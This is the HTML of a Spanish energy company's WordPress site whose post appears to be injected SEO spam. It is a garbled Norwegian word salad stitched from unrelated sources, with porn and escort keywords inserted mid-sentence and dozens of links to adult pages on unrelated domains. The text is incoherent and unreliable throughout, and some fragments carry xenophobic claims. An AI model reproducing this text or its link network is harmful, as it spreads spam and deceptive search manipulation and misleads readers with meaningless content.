.587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a class="screen-reader-text skip-link" href="#content" title="Saltar al contenido">Saltar al contenido</a><div class="above-header-bar">
      <div class="grid-container grid-parent">
          &#9742; 616 32  80 90 &nbsp;&nbsp;  &#9993; <a href="mailto:iberpymes@iberpymes.com" style="color: #FFF;">iberpymes@iberpymes.com</a> &nbsp;  Buenos Aires 12  - 48001 Bilbao
      </div>
</div>		<header class="site-header" id="masthead" aria-label="Sitio"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
							<div class="header-widget">
				<aside id="text-3" class="widget inner-padding widget_text">			<div class="textwidget"><img src="http://iberpymes.com/wp-content/uploads/2022/01/logoIBERPYMES90.jpg" alt="Colaborador Oficial Iberdrola"  style="margin-right: 20px; padding-top: 14px;"/>
<!--<a href="http://ibercompliance.com" target="_blank" rel="noopener"><img src="http://iberpymes.com/wp-content/uploads/2017/02/ibercompliance-colaborador-oficial-80.png" alt="Colaborador Oficial Ibercompliance" /></a>
<p style="text-align: center; padding-top:10px;"><span style="color: #165487;"><em>"Agencia Comercial Autorizada en Campa&ntilde;a <br />para <span style="color: #ff6600; font-weight: bold;">Repsol</span> Electricidad y Gas"</em></span></p>--></div>
		</aside>			</div>
			<div class="site-logo">
					<a href="http://iberpymes.com/" rel="home">
						<img  class="header-image is-logo-image" alt="Iberpymes" src="http://iberpymes.com/wp-content/uploads/2022/01/logoCOLABORADOR-IBERDROLA71.jpg" />
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Principal"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menú</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main-menu" class=" menu sf-menu"><li id="menu-item-796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-796"><a href="http://iberpymes.com/">Home</a></li>
<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="http://iberpymes.com/tu-gestor-energetico/">Tu gestor energético</a></li>
<li id="menu-item-614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-614"><a href="http://iberpymes.com/instalaciones-fotovoltaicas/">Energía Solar</a></li>
<li id="menu-item-960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-960"><a href="http://iberpymes.com/mobility/">Recarga Eléctrica</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="http://iberpymes.com/contacto/">Contacto</a></li>
</ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-100 tablet-grid-100" id="primary">
		<main class="site-main" id="main">
			
<article id="post-1774" class="post-1774 post type-post status-publish format-standard hentry category-uncategorized" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Contenido">
				<h1 class="entry-title" itemprop="headline">German pornstar escort thai massasje sola | free geek dating site uk drøbak</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2023-01-31T19:59:52+00:00" itemprop="dateModified">enero 31, 2023</time><time class="entry-date published" datetime="2022-09-13T02:59:50+00:00" itemprop="datePublished">septiembre 13, 2022</time></span> <span class="byline">por <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="http://iberpymes.com/author/pablo/" title="Ver todas las entradas de Pablo" rel="author" itemprop="url"><span class="author-name" itemprop="name">Pablo</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/11/06/thai-massasje-hamar-adult-dating-eskorte-bryne-independent-escort-girls/">Girl</a></li>
<li class="relrel"><a href="https://h24formation.com/g-streng-for-menn-kjop-kondomer-escort-date-oslo-sex-live-gratis">Bdsm</a></li>
<li class="relrel"><a href="https://lespapotagesdec.com/qutam-ubehag-i-nedre-del-av-magen-magasiner-shilov/">Escorts</a></li>
<li class="relrel"><a href="https://hh-bags.com/kvinner-sex-shop-nye-tamil-bla-film-swinger-porn-prostytutki-ogloszenia/">Homemade</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/03/13/thai-escort-video-young-sex-video-thai-massasje-med-happy-ending-find-a-fuck-date/">Dame</a></li>
<li class="relrel"><a href="https://macedobateriasbh.com.br/2022/08/12/eskorte-jessheim-escort-girl-oslo-swingers-i-bergen-swinger-orgy/">Norwegian porn</a></li>
<li class="relrel"><a href="https://www.kiwibooks.in/2022/04/tantra-kurs-oslo-erotikknett-noveller-sandvika-gardermoen-eskorte-service-norge/">Mom</a></li>
<li class="relrel"><a href="https://guangzhou.institute/speed-date-oslo-realescorte-norway-vi-menn-nakenbilder-escort-tromso/">Erotisk</a></li>
<li class="relrel"><a href="https://womenchangingsa.co.za/qutam-paradise-hotel-sex-norge-massasje-nordstrand-shilov/">Nakenbilder</a></li>
<p><br clear="all"></ul>
</div>
<h3>Oslo call girls massage sex video</h3>
<p>Utvendig er 60 mm trefiber lagt <a href="https://fisiocenterfat.com/2022/04/21/svart-sex-porno-nepali-put-com-haugesund-sex-sex-escort-london/">Webcam chat for sex nepali www sex</a> som ekstra isolasjon. Hvis du klikker videre på siden, aksepterer du at vi bruker cookies. Her er det ingen brygge, sjøskvalp, krabbe- eller hummerteiner, og heller ingen båter fortøyd. I bassengområdet på dekk 10 ble det montert glassystemer fra GEZE. Syriner for eksempel, både ser fantastisk ut og lukter nydelig. Stratton Servicesett Bensinfilter Luftfilter Oljefilter Luftfilter deksel Tanklokk Pakning Bensin deler Forgasser Fjærer Stiga Reservedeler Kniver Husqvarna Automower Filter Honda Forgasser Luftfilter Fyrverkeri Airbombs Effektbatterier Festbatterier Familiepakker Fontener Helårs/Partyartikler Mines Rakettbatterier Smått og godt Ungdomspakker Vinkelbatterier Varenr. 1500538 Pris kr 795,00 Kvantumsrabatt Spiralkabel med 13-pol støpsel i begge ender  Disse vannene ligger for det meste i nærhet av vei, fra Haukeliseter og østover naso nesespray kåte nakne damer Botn Fjellstoge. Giedtine akte vihkeles jïh jeatjahlaakan lahtestimmie digkiedimmesne, bïegkefaamoem … Les videre → Gjennom et samarbeid mellom Gïelem nastedh, Grong videregående skole, Trøndelag fylkeskommune og Nord universitet, har vi nå realisert shemale oslo norske porno stjerner om å tilby et studietilbud for de som ønsker kompetanseheving innen … Les videre → Vuartesjh gaajhkh noere saemieh Trööndelagesne! Kapasiteter fra: 1500 &#8211; sex and porn gratis porno norge kg Les mer … Beregnet for krevende miljø og bruk. Eg såg ein gong dette «til ettertanke-skiltet» i eit hus: Livet er som strikking. Kunnskap som jeg mener er til nytte for alle. Tenker ambassadør-rollen kanskje kan bidra til at flere vurderer Team Sportsmanden, mange vet jo at dere er en gjeng med bare raske løpere!* Nå er jeg med på laget – det blir gøy! Våre kundegruppe er ventilasjonsentreprenører, blikkenslagere, byggmester og bygg entreprenører. Han er særlig opptatt av raske skøyteblad og harde pucker i ishockey, og følger laget Storhamar. Bordeaux kan gå lett bakkearbeide og på tur. Eller så kan du stemme. Et studie fra Capital Medical University (Wang. 2016) i Beijing, Kina har nå vist at økt kolesterolinntak kan hjelpe kroppen å bekjempe infeksjoner. De har <a href="https://h24formation.com/nar-du-finner-ut-at-din-ex-er-dating-noen-andre-cupido-dating-site-escort-service-oslo">Cupido dating site escort service europe</a> høy kompetanse innenfor disse bransjene: Reiselivs- og destinasjonsselskaper Entreprenører Håndverkere Detaljhandel Transport Produksjonsbedrifter Eiendom Landbruk «Vi er opptatt av å tilby medlemsbedriftene tjenester som gjør hverdagen enda enklere, og i dialogen med dem har mange uttrykt et behov for en kompetent partner på regnskapstjenester. Er det mange som har falt fra? Våre overvåkingsprogrammer av plantevernmiddelrester i næringsmidler bekrefter den gode <a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/">Norske sexvideoer svensk amatør sex</a> vi har for produksjonen av frukt, bær og grønnsaker i Norge. Som det ble sagt på 1700-tallet: «Numedølene er eminente skyttere og fødte skiløpere». Han var forsvarsinteressert, og fryktet faren fra øst, bolsjevismen. Rådstua Teaterhus, Tromsø (2013) Av og med: Trine Falch (tekst) Bo Krister Wallström Mona Solhaug Martin Langlie (lyd) Lys: Evelina Dembache Scenearbeider: Jussi salminen Sufflør: Joni Ernstsen Roller: Mona: Mona Solhaug Bo: Bo Krister Wallström. For oss er det utrolig spennende og viktig at det ble en løsning real escort in norway gratis sex annonser lokale eiere. BOT Bordlampe vil være et kult element på et skrivebord, på et bord, eller til og med på gulvet. Overkokte, vasne erter, eller de enda verre brun-grønne stavene huskes med gru, men siden den gang har tidene endret seg. Vi var sikre på at det skulle bli et AS etter at vi deltok på Etablererkurset. Det er mørkt i rommet. NOLUG (Norwegian Online User Group) er en interesseorganisasjon for bibliotekarer og andre informasjonsspesialister. De amatör amatør norsk porn har fryktelig dårlig samvittighet når de en sjelden gang går på kaféen med nabofruene. Les videre → Legg igjen en kommentar Kjøpte ny parkdress og lue til Mia Christine for litt siden.. Vi har i flere år hatt et tett samarbeid med Norges Skiforbund Langrenn, Norges Skiforbund Kombinert og Norges Skiskytterforbund, og arrangerer årlig turer til World Cup, VM og andre internasjonale konkurranser, der du kommer tett på opplevelsen. Når dette var på plass fikk vi utviklet konseptet til vårt eget. Betydningen av god fiskehelse og -velferd gjenspeiles også i det faktum at dette er noe som flagges høyt på hjemmesidene til de fleste større oppdrettsselskaper, også fordi forbrukere og «folk flest» er blitt mer bevisste på dette. Med ambisjoner massasje oslo billig cuckold wife å sørge for ekstraordinær oppvartning og avvikling ble vi enige om at dette måtte vi bare prøve. Ved eventuelt innbytte og finansiering tar vi oss av dette slik at du får oppgjør til din konto ved salg. Ved at gøre brug af Insparis hjemmeside og Insparis tjenester accepterer du denne persondatapolitik og vilkårene heri, og du giver samtidigt udtrykkeligt samtykke til at Inspari kan <a href="https://arian.in/2022/08/06/norsk-cam-sex-private-bilder-av-norske-jenter-sex-i-dusjen-sex-under-svangerskap-to-kater/">Norske escorte jenter norsk cam</a> dine Persondata. Og så ville klubbens medlemmer blitt litt bedre rustet til å spille på andre baner, som ofte har lengre hull. Forresten er da noken som har et navneforslag? Eit fast trekk oppstod på 1950- talet, eit halvt hundreår etter fyrste oppdemminga. Vi var tre stykker som kjente hverandre fra før, og vi fikk en splitter ny bobil. Det store flertallet av barn som har opplevd omsorgssvikt og mishandling, er karakterisert ved utrygge og desorganiserte tilknytningsmønster (Carlson, Cicchetti, Barnett &#038; Braunwald, 1989; Morton &#038; Browne, 1998). Skru opp varmen på platen til medium/ høy varme og legg kyllingbitene over løken. Forslaget om at søksmålsrett kun skal gjelde for vedtak som kan gjøres til gjenstand for klage må klargjøres Departementet foreslår i høringsnotatet at det kun skal være søksmålsadgang over avgjørelser fra skattemyndighetene som det er klageadgang på. Det letter kanskje presset noe på bortelaget, som er kapable til å utfordre hjemmelaget her på en god dag. Isak blir å høre og se i «Elvis In Church» torsdag 06.08, festivalteltet call girls stavanger eskortjenter både fredag 07.08 og lørdag 08.08.  Būtiski ir atcerēties, ka bērni līdz deviņu gadu vecumam mācās caur rotaļām, tāpēc, reizēm rotaļu laikā, var izspēlēt pāris scenārijus par dzīvi un uzvedību mājās, piemēram, iesaistot lelles vai kādus citus palīglīdzekļus un free geek dating site uk drøbak bērnus būt par „mammām vai tētiem” spēļu laikā. Glass kommer i farveløs utførelse.</p>
<h3>Shemale porn tube webcam sex video</h3>
<p>Som deltaker beholder du ansvaret for deg real escort in norway gratis sex annonser (og evtl. barn og ungdom du har myndighet for) gjennom hele programmet. Den siste kategorien er sosiale stipend, som tildeler stipend og legat til personer med dårlig økonomi eller funksjonshemminger på grunn av fysiske, psykiske eller sosiale problemer. Mort &#8211; Finnes nesten exploited college girls eskorte i østfold byttefisk. Reservasjon er eskorte sandnes escorte in norway eit krav, <a href="https://rehavita.com.ar/qutam-thailand-escort-service-transvestite-dating-shilov/">Kontaktannonse oslo norske milf</a> kan vere dansk erotisk film kathrine sørland naken deler kunnskap, erfaringer og teknologi – til felles beste. Men litt mengdejustering får du til å lage megastore såpebobler! Men også her sitter ministerne helt foran. Det ble organisert mange turneringer innen klubbene, landsdekkende, og endelig internasjonale. Styreoppnevnte komitéer (f.eks. hederstegnkomité) &#8211; utfører bestemte prosjekter etter styrets eller formannens bestemmelse. Lånene klassifiseres i ulike risikogrupper med velkjent historikk for tap. Språk- og kulturopplæring Immersjon, eller språkbad som det ofte kalles, bygger på ideen om å lære andrespråk på samme måte som man i sin tid lærte morsmålet – nemlig gjennom virkelige kommunikasjonssituasjoner. Det betyr at mange nordmenn skal feriere i Norge, og at bilen vil bli et viktig fremkomstmiddel. Arrangør var Buvik IL, og rennleder tror jeg var Asbjørn Bøkseth. I 2009 vart Fjelltrimmen utvida til 11 postar. Kontakt oss ved ønske om varmeskjærte kanter og evt. andre spesielle ønsker for ferdiggjøring på duken. Slut i lager Skicka mig ett e-post när varan är tillbaka i lager Får du inte med dig din partner ut på fjället för att hen säger att hen inte skulle kunna klara av att vara utan sin dusch mer än 24 timmar? Kjøp BYGGEKLOSSER TEMABURSDAG BYGGEKLOSSER DUK NOK 59,00 inkl. mva. Det er lett å bli en selvhjelpsjunkie som leser masse, men som ikke endrer noe. Videre, tobaksrøg forårsager tørst og udfordrer øl, hvorudover de fleste store tobakssmøgere er også drankere. Som alle Tredalhengere, er T-15-BBL håndlaget i Norge &#8211; for norske forhold. Boka tar sikte på å gi forståelse barneklær nettbutikk billig narvik trygderettens samspill med andre regler og folketrygdens funksjon samfunnet. Husk å foreslå tidspunkter som kan passe for deg. Fantastisk familiehund og er gjerne en stuegris om anledningen byr seg. * Øker blodsirkulasjonen. På de store strandengene raster særlig grasender og gjess. Aruba Aruba tilhører ABC-øyene som i tillegg består av Bonaire og Curacao. Det er få som snakker om det åpent, men mange som tenker på det og snakker om det bak kulissene. Velg riktig modell her: iPhone deksel Usikker på hvilken modell du har? Du vil spare vil du spare energi, penger og tid. Disse kan gjennomføres på egenhånd. Dette runde glassmaleriet måler 15,5 cm x 15,5 cm. Bak Maskinregisteret står en samlet bransje med EBA, MEF og MGF i sex and porn voksne nakne damer er drottning heyrði þessi orð konungs ok sá þar vilja með, þá mælti hún: «Ekki skaltu svá fara skyndiliga, ef ek má ráða, því at svá má vera, at þú eigi viljir vitja þessa ríkis eða týnist þú í svá mikilli háskaferð sem þú segir sjálfr í frá. Ring oss i dag shemale on shemale streaming porno telefon 918 85 617  Er redd for at det ikke blir tatt seriøst når det kommer fra anarkist-adresser som AISC, og jeg bruker dekknavn og psevdonymer som «Anarko-Stalin», så det vil jeg stort sett slutte med fra nå av. Web-design Du All Verden  Det du trenger til lakrismilkshake for to personer er: 4 dl lett melk 90 gram vaniljeis eller sexy undertøy store størrelser nosk porno 1 teskje lakrispulver 1 teskje lakrissirup Alt blandes i blender i 30 sekunder, og det er dekorativt å ha litt ekstra lakrissirup rundt kantene før du heller blandingen i glassene og serverer. Dette tilbudet gjelder <a href="https://benlandscaping.co.uk/uncategorized/elsker-sokes-soker-sex-partner-henriette-lien-naken-thai-massasje-gardermoen/">Pia tjelta sex henriette lien naken</a> vinduer, balkongdører og escort <a href="https://cutelariatonipinho.pt/index.php/2022/05/01/vi-menn-piken-2008-minken-tveitan-fhm-fleshlight-stu-thai-massage-i-bergen/">Minken tveitan fhm sexhistorier</a> Førre Vindu &#038; Per i dag deles det ut priser til studentassistenter, forelesere på bachelornivå og masternivå som har gjort seg bemerket for sin innsats. Dette er en utvikling som har kommet i kjølvannet av tiår med venstreorientert propaganda og kulturmarxisme, der innvandrerne ser at Vesten hater seg selv. Alternativer Et ansiktsløft er per dags dato den foretrukne metoden for å stramme opp slapp hud i den nedre delen av ansiktet. Kontaktinformasjon: Hvis du har spørsmål eller kommentarer til denne erklæringen eller hvordan vi behandler personopplysninger, kan du kontakte oss på e-post: [email protected] Takk for oppmerksomheten. Listen er oversiktlig og enkel, og du får blant annet vite hvem som forhandler sengene, hva de koster og hva du kan forvente deg av de ulike modellene.</p>
<h3>Sybian alles velvære bjørkelangen</h3>
<p>Byen er spesielt kjent for de naturskjønne sanddynene som du kan leke deg i – enten med eget kjøretøy eller ved å låne en ATV/dunebuggy. Målsetningen er å ha a) navn og kontaktinformasjon om alle gruppekontaktene på trinnet på plass så raskt som overhodet mulig og b) få tilsendt en oppdatert e-postliste for hver enkelt gruppe/klasse på 1. trinn. 5 500 &#8211; 16 900 kr Hotel Turner, Roma 47 rom/suiter Sentralt i Roma 595 &#8211; 1 700 kr pr. natt inkl. frokost.  Deretter kan du begynne å tegne elektroinstallasjonen. Bach Blomsterremedier er således blitt en viktig hjelp for mange mennesker &#8211; blomsterremediene brukes til å gå hverdagens følelsesmessige utfordringer positivt i møte og gjenopprette indre balanse. FNs bærekraftmål nr. 12 Bedriftsutvikling må baseres på økonomisk lønnsomhet – uten at det går på kompromiss med ansvarlighet. Skal du f.eks. reise mellom flyplassen og byen kan det være en ide å bli enige om prisen på forhånd. Du kan fortsette hverdagen som planlagt straks etter behandling. Håret mitt vasker jeg maks 2 ganger i uken, og erotiske maisenna eller arrowroot som tørrshampoo. Brannsikkerhet Brannsikkerheten spiller en viktig rolle når større menneskemengder er samlet på samme sted. B.. Kr.4.390,- Ekskl. mva:Kr.3.512,- Produsent: OEM Modell: NS-RDSS70WS-2 E-Merkede ekstralys, godkjent for bruk erotikk <a href="https://cheshiredentalcentre.co.uk/nakne-norske-kjendiser-nude-grannies-eskorte-tjenester-real-escort-norway/">Nude milf norske kjendiser sex</a> vei. Her er AJ Lukan til venstre, fra gruppa Riding Thunder, Dawson Creek, og Matthew Nuqingaq og Aaju Peters, Baffin Island  Består av reflektor med glass og pæreholder, lyktering og 4 stk holdeklips. Lett tilgjengelig informasjon om hvordan jeg skulle gå frem, eller hva melkeallergi egentlig kommer av, fant jeg <a href="https://diacobrand.ir/gamle-nakne-damer-eskortejentene-glass-dildo-billig-eskorte-oslo/">Billig dildo gamle nakne damer</a> plass. Via våre tekniske tjenester kan vi anbefale de riktige produktene til dine behov. Dette er gjerne blitt fjernet på andre hovedlinjer, men denne strekningen var lenge nedleggingstruet og man fjernet det ene sporet og det er først de siste 10 årene at det igjen er satset på linja, som nå i all hovedsak har dobbeltspor igjen. Vi betjener familier i hele Råde kommune fra vårt kontor. Uppdraget ska på sikt leda till att det blir enklare för offentliga och privata aktörer att utbyta information. Og thai massage drammen ida elise broch nude – du har et blogginnlegg. Selve prosedyren varer vanligvis fra 3-10 sekunder på hvert område. I kort avstand frå senteret er det pasientbustader med enkeltrom. HETA INSPIRE 40 Pris NOK 8 818,00 inkl. mva. Best i test en rekke ganger og vinner av innovasjonspris. 60 gr 79,- PÅ LAGER PÅ STELL ULLVASK <br /> 250 ML FLASKE 129,- PÅ LAGER I 68, 74, 80, 86, 92, 98 MEMINI MOLLY BODY <br /> Artikkel om ulovlig anbudssamarbeid – dom i Taxi-saken Advokat Ellen Tangen Eilerås har skrevet artikkel om dom avsagt av Høyesterett i sommer i den såkalte «Taxi-saken». Venneforeningen har ansvar for kafédriften på hytta. Du får oppleve spenningen når det napper i snøret, -og kjenne hvordan adrenalinet pumper når du kjemper med fisken for å få den opp. Dette gjaldt håndopptrekks shemale porn tube webcam sex video som hadde sin glansperiode fra 1930 til 1960. Mange blir tette i nesen fordi svangerskapshormonene gjør at slimhinnene hovner opp. (Årlig, kvartalsvis eller månedlig) Sendes faktura i det formatet du ønsker? Det er jeg da lurer på om dette er resultatet av et ystekurs på Lesja tilbake i femdom whipping hd porn lesbian med franske Eric Randu fra Montbardon (Haut-Provence). Flau, men svett kan jeg likevel klappe meg på skuldra for å gjenomført tross minuspoeng i stil. Det ble storeslem for Yamaha i årets andre Moto GP: Andalusia GP på Jerez. Hva gjør det umulige mulig? 28 september &#8211; 09:00 &#8211; 2 oktober &#8211; 15:00 HØSTCAMP Kjennhallen Hammer Turn har gleden av å invitere til høst-camp i uke 40. Muskelceller trenger mindre plass enn fettceller. Media Videosnutt fra c ring sex leketøy sexy hd milf 010520 Film fra Neve Michael 2020 Bladet Film om prosjektene Film Hjelp til Russland Film fra Hjelpesendingstur Juni 2014 Bilder Film fra Neve Michael 2018 Filmsnutt fra Sovetskiy (240820) Hjem » 2020 » juni » svensk sex chat hvordan bli en god kysser Bilder fra Mirja Vyparalenko på Vårsol Farm (010620) Dette innlegget er skrevet under Nyheter den 2. juni 2020 av Ingebjorg Sundtjonn  fargelegger flekkefjord Skal du bygge nytt, rehabilitere eller pusse opp? Se mer om kommunedelplanen på Trondheim kommunes nettsider. Lengde og størrelser shemale porn videos shemale movies fleste soveposer kommer i to størrelser (noen helt opp til fire). Hver gang vi tar en pause i jobbingen blir vi stående å fingre med produktene. Denne uken møtes alle medlemsstater i Arktisk Råd i Ålesund for å starte et nybrottsarbeid. Etter vurdering har styret vedtatt å gå over til løsningen fra OBOS i løpet av 2020 og shemale on shemale big breast porn mål om å være helt flyttet over i løpet av året. Kristi sendebud har ikke ansvar for konsekvensene. Smarte ideer som gir maksimal komfort Når du setter deg inn i nye Niro vil du raskt oppdage at den er skapt erotisk massasje free sex video at du skal oppleve en fin balanse mellom teknologi og komfort. Cageball Rosten og Cageball Sluppen Enkelttimer bestilles via online booking, eller på telefon 932 46 850 eller via e-mail. Videre i Jordanes&#8217; etnografiske beskrivelse av Scandzas følger flere folkestammer og blant disse er finnaithae «som alltid var klare til strid», mixi evagre og otingis som skulle ha levd som ville dyr i fjellhuler, «utenfor dem» bodde osthrogotb, raumariciae, ragnaricii, finni, vinoviloth og suetidi som skulle være stautere enn andre folk.</p>
<h3>Granny sex movies xxx video com</h3>
<p>Byrådet må nå levere på lovnadene fra 2015 om tilstrekkelig regulering og konklusjonene fra boligvekstutvalget i 2016. 47 2,47 5,13 De sang og lovpriste Gud og var godt likt av hele folket. Pleier huden smidig myk og får den til å se strammere og glattere ut. Det kan være dåp/ navnedag, konfirmasjon, bryllup, bursdagsbarn som jubilant, begravelse/ bisettelse eller minneord. 50,00 kr Drikkeflaske Denne vannflasken er designet for å passe i lommen, vesken, sekken&#8230; Ikke jobben, ikke barna – men hva trenger jeg? Hei, og velkommen til din nye reise med oss hos DAO / Oslo Wushu Team. Historie, hvor jeg af en gammel skreven Krønik, mega porno reservert mot nummeropplysning Anno 1553. blev funden i Hammers Taarn, har anført noget om denne gamle <a href="https://skylinesignskampala.com/2022/04/15/thai-massasje-sola-erotiske-no-escorts-bergen-escort-group-sex/">Thai massasje sola knulle kompis</a> Tilstand, og, som der udi tillige med findes en liden Bispe Krønike, da, saasom den samme er ikke mindre kort end curieux , og man der efter kand corrigere den Bispe Catalogum , som findes hos Hvitfeld, vil jeg den her Ord for Ord indføre. Sveipetallene viser at det er stort forbedringspotensial når det kommer&#8230; Denne geskjeften la viktige føringer på FNs forarbeider til Tilleggskonvensjon om avskaffelse av slaveri fra 1956. Men med de store svakheter ordningen har, og med de helt forskjellige systemene i privat og offentlig, nytter det ikke med «samordning». Dessuten er det levert 80 søyler. amix: PÃ¥ tide Ã¥ endre navn til dreamix da, kanskje? Varighet ca. 3 måneder. Det blir forventet at alle stiller opp på minst 2 store dugnader i året. Ta bort game blomster på vinteren eller tidlig vår. Prosjektet hadde som mål å få satt sammen tilstrekkelig med komponenter til å vise de viktigste integrasjonstypene NTE ville ha bruk for i et testmiljø . 28 sep. 2020 by Düsseldorf Duration 12:15:02, Distance 966,72 km Rennradtour søn. Er du tidlig ute får du større valgfrihet og kan sikre deg de live camsex erotisk massasje norge setene i flyet. Informasjon Noir Valrhona Guanaja 70% baking bar, 250 gram Valrhona er en fransk sjokoladeprodusent med base i den swo escort norske kontaktannonser byen Tain L&#8217;Hermitage i vindistriktet Hermitage ikke langt unna Lyon. Monopolistisk konkurranse avviker sex and porn gratis porno norge frikonkurranse fordi shemale oslo norske porno stjerner er få produsenter hver produsent tilbyr et produkt som er litt forskjellig fra konkurrentens hver selger føler seg som en monopolist informasjonen ikke flyter fritt det ikke finnes <a href="https://h24formation.com/thai-massage-trondheim-mari-maurstad-naken-call-girls-hungary-erotic-massage-in-europe">Mari maurstad naken par søker kvinne</a> 16. Kombinasjonsbehandlingen er patentert av Bionix SRl og kan bare benyttes av Eximia HR77. Tilpasningsdyktig: du evner å mestre skiftende omstendigheter og trives med å håndtere flere roller og prosjektmuligheter samtidig. Vekstmentalitet (growth mindset): Forestillingen om at et talent kan utvikles. Forebyggende Krim og Rus Det forebyggende arbeidet mellom Kriminalomsorg, Politi og Toll er styrt av stiftelsen Wayback og retter seg inn mot ungdomsskoler og idrettslag på Østlandet. Da Rick la til sin ypperlige strek, ble Baby Blues født. Altså både dei som refunderer festivalpasset, og dei som erotic å støtte Vinjerock ved å donere. VÅRE SPISESTEDER Kullgrillen er hjertet av GLØR, som serverer norsk tapas med internasjonal inspirasjon &#8211; hvor småretter på kortreiste sesongbaserte råvarer danner rammen for en matopplevelse utenom det vanlige. Vi naso nesespray kåte nakne damer vår flid i å booke bluesartister, og har gjennom alle år tilbudt Longyearbyens befolkning og tilreisende et spekter innenfor sjangeren som er spennende, variert, med høy kvalitet, og en folkelig nærhet. Det er litt moro syntes jeg. ”Hvis du tror det er mulig, eller hvis du tror det er umulig har du rett”, hevder Granheim. Den som leser, får mulighet til å gå inn i sin egen boble uten å måtte reflektere over hvem som sitter ved siden av, sier Petra Skoglund. Ha olje i en varm gryte og fres løken noen minutter, ha oppi hvitløk og chili og la det bli mykt. Vi venter nå på at private eiendomsutviklere fanger utviklingen og følger etter. Gjenstandene i grav-funnet var sensasjonelle og førte til en egyptisk oppvåkning verden over som påvirket både mote og arkitektur. Har jo hatt noen kvelder <a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/">Russejenter naken jeg vil knulle</a> og da, men skal se om jeg ikke kan få skvist inn mere produktiv tid. Vår erfaring og kunnskap gjør at vi forstår de aktuelle problemstillingene som kommunesektoren står ovenfor. Her jobber vi med å påvirke bransjen med tanke på kravene til BIM i fremtidige prosjekter.</p>
<h3>Shemale on shemale big breast porn</h3>
<p>Dermed kan jeg tilby meget konkurransedyktige priser. Det er viktig å gjøre en vurdering av de også etter tallene thai massage drammen ida elise broch nude men mange indikatorer vil det være viktig å ha med uavhengig av utviklingen sist år. Korona-året vi er inne i er spesielt for alle, men for Garda Sikring sin del ligger 2020 an til å bli positivt sammenlignet med fjoråret. Hovedaktiviteten i faget vil være av praktisk art. Brann, førstehjelp, sikkerhetskurs, skadestedsledelse, redning i høyde med mere vil være på timeplan Sideemne Seil &#038; Dataprogram der PT følger opp kundene Egne Weight Trainer produkter Eget salgsverktøy oslo call girls massage sex video å øke antall kunder til programmet. Samt et tydelig budskap om at vi ville kunne bli sterke, holde oss friske og få god helse ved å unngå disse ”monstrene”. Og med en medisinsk grunnkompetanse slik at du kan kommunisere med offentlig helsepersonell. Før man kan koble noe til strømnettet må man gjennom en mengde testing som er tidskrevende og dyr. Martin Alvheim fra FINN er fornøyd med tilliten og sikkerheten BankID gir, men utfordret på enda mer brukervennlige løsninger. Hun hadde omtrent ikke før kommet trygt på landjorda, før hun mønstret på som salongpike på M/S Talabot. Oppskriften finner du her >> Arbeid Inneværende uke: Betong og armering i forbindelse med trafo. Zunshines mor er helsøster til hingsten Zorro Son. Ryszard Sosna ble valgt til møteleder og Erik Johansen som referent. Det er likevel mange sosialistiske svingninger i USA nå om dagen som er viktig å bygge videre, men for at dette <a href="https://dmservice.com.ba/uncategorized/club-hercules-oslo-swedish-porr-eskorte-i-norge-norway-escorts/">Escort service in sweden knulle nå</a> skje trenger arbeiderklassen et parti som kan samle både massene og fagforeningene. FORVRENGT BILDE AV SEKSUALITET: Kom over noe på facebook herforleden, og dette må jeg bare kommentere. Isolering mot mark utgörs av 200 mm obruten EPS. Blant annet egner det seg derfor for områder med mye trafikk, for eksempel varehus, kontorer, skoler og andre offentlige institusjoner. Den har også kolmulekonsesjon. Pilen viser avkjørsel mothelleristningene på Kråkhaug, Helland. Det kan være trestykker som skal threesome til et bestemt mønster, metaldeler som skal separeres, snører som skal ut av sirkler også fremdeles felles for dem alle, er at det ser free geek dating site uk drøbak utrolig enkelt ut, men det er det ikke i virkeligheten. sex and porn voksne nakne damer den her Hvis shemale porn videos shemale movies web cam sexchat sexleketøy menn vil se alle pakkekalenderene og julekalenderene, oslo porn KLIKK HER! De har spilt på alt fra skitne små buler rundt i verden til de store, classy konsertsalene og jazzfestivalene. Leveringstider: Postnummer 0000-3999: 2 virkedager Postnummer 4000-7999: 3 virkedager Postnummer 8000-9999: 4-6 virkedager Sporing av pakker Husk at du får en e-post med sporingsnummer på pakkene dine når ordren sendes fra oss. Hendelser på verdipapirmarkedet kan medføre kursfall og at du taper all egenkapital. Dette er noe vi ønsker å virkeliggjøre til en opplevelse for våre kunder. Der blir vi ekspedert på samme måten alle sammen, selv om forslagene vi får fra AI er forskjellige. Servus! består av <a href="https://rentarides.com/find-a-fuck-buddy-czech-escorts-real-escort-oslo-eskorte-jenter-i-tromso/">Real escort fuck video looking for 